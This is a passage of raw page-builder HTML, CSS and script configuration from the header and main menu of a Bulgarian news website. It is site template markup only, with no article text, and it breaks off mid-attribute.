</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_686 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_686" >
<style>

/* inline tdc_css att */

.tdi_32_686{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_686{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_686{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_9cc .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_9cc .tdm-social-item i.td-icon-twitter,
				.tdi_33_9cc .tdm-social-item i.td-icon-linkedin,
				.tdi_33_9cc .tdm-social-item i.td-icon-pinterest,
				.tdi_33_9cc .tdm-social-item i.td-icon-blogger,
				.tdi_33_9cc .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_9cc .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_9cc .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_9cc .tdm-social-item i,
				.tds-team-member2 .tdi_33_9cc.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_9cc .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_9cc.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_9cc .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_9cc .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_9cc .tdm-social-item i.td-icon-twitter,
				.tdi_33_9cc .tdm-social-item i.td-icon-linkedin,
				.tdi_33_9cc .tdm-social-item i.td-icon-pinterest,
				.tdi_33_9cc .tdm-social-item i.td-icon-blogger,
				.tdi_33_9cc .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_9cc .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_9cc .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_9cc .tdm-social-item i.td-icon-twitter,
				.tdi_33_9cc .tdm-social-item i.td-icon-linkedin,
				.tdi_33_9cc .tdm-social-item i.td-icon-pinterest,
				.tdi_33_9cc .tdm-social-item i.td-icon-blogger,
				.tdi_33_9cc .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_9cc .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_9cc"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_a00" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_18c snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_18c{
                    min-height: 0;
                }.tdi_35_18c,
				.tdi_35_18c .tdc-columns{
				    display: block;
				}.tdi_35_18c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_18c{
position:relative;
}

.tdi_35_18c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_a00_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_a00_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_119{
                    vertical-align: baseline;
                }.tdi_37_119 .wpb_wrapper,
				.tdi_37_119 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_119 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_119 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_119{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_119{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_119{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_c7c logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_c7c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_c7c,
				.tdi_39_c7c .tdc-inner-columns{
				    display: block;
				}.tdi_39_c7c .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_c7c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_c7c .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_c7c{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_c7c .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_c7c{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_c7c{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_e74_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_e74_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_ccc  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_ccc{
                    vertical-align: baseline;
                }.tdi_41_ccc .wpb_wrapper,
				.tdi_41_ccc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_ccc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_989 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_989" >
<style>
/* custom css */
.tdi_42_989 .tdb-logo-a,
                .tdi_42_989 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_989 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_989 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_989 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_989 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_989 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_989 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_989 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_989 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_989 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_989 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_f6c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_f6c:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_f6c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_f6c,
				.tdi_44_f6c .tdc-inner-columns{
				    display: block;
				}.tdi_44_f6c .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_f6c{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_f6c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_741_rand_style td-element-style" ><style>
.tdi_43_741_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_7fc minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_7fc{
                    vertical-align: baseline;
                }.tdi_46_7fc .wpb_wrapper,
				.tdi_46_7fc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_7fc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_e5b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_e5b"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_e5b{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_e5b{
                    display: inline-block;
                }.tdi_47_e5b .tdb-menu > li > a,
                .tdi_47_e5b .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_e5b .tdb-menu > li .tdb-menu-sep,
                .tdi_47_e5b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_e5b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_e5b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_e5b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_e5b .tdb-menu > li > a,
                .tdi_47_e5b .td-subcat-more,
                .tdi_47_e5b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_e5b .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_e5b .tdb-menu .tdb-normal-menu ul,
                .tdi_47_e5b .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_e5b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_e5b .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_e5b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_e5b .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_e5b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_e5b .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_e5b .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_e5b .tdb-menu > li > a,
                .tdi_47_e5b .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_e5b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_e5b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_e5b .tdb-menu > li > a,
                .tdi_47_e5b .td-subcat-more,
                .tdi_47_e5b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_e5b .tdb-menu > li > a,
                .tdi_47_e5b .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_e5b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_e5b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_e5b .tdb-menu > li > a,
                .tdi_47_e5b .td-subcat-more,
                .tdi_47_e5b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_e5b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_e5b .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_e5b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_e5b .tdb-menu > li.current-menu-item > a,
				.tdi_47_e5b .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_e5b .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_e5b .tdb-menu > li:hover > a,
				.tdi_47_e5b .tdb-menu > li.tdb-hover > a,
				.tdi_47_e5b .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_e5b .tdb-menu > li > a:after,
				.tdi_47_e5b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_e5b .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_e5b .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_e5b .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_e5b .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_e5b .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_e5b .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_e5b class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_166 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_166" >
<style>
/* custom css */
.tdi_48_166 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_166 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_166 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_166 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_166:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_166:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_166.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_166.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_166 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_166 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_166 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_166 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_166 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_166 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_166 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_166 .td-module-meta-info,
				.ie11 .tdi_48_166 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_166 .td-post-vid-time{
					display: block;
				}.tdi_48_166 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_166 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_166 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_166 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_166 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_166 .entry-review-stars{
					display: inline-block;
				}.tdi_48_166 .td-icon-star,
                .tdi_48_166 .td-icon-star-empty,
                .tdi_48_166 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_166 .td-module-comments{
					display: none;
				}.tdi_48_166 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_166:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_166 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_166 .td-post-category:hover{
					color: #000000;
				}.tdi_48_166 .td-module-title a{
					color: #051d2d;
				}.tdi_48_166 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_166 .td-post-author-name a{
					color: #666666;
				}.tdi_48_166 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_166.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_166 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_166 .td-editor-date,
				.tdi_48_166 .td-editor-date .td-post-author-name,
				.tdi_48_166 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_166 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_166 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_166 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_166 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_166 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_166 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_166 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_166 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_166 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_166 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_166 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_166 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_166 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_166 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_166 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_166 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_166 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_166 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_166 = new tdBlock();
block_tdi_48_166.id = "tdi_48_166";
block_tdi_48_166.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 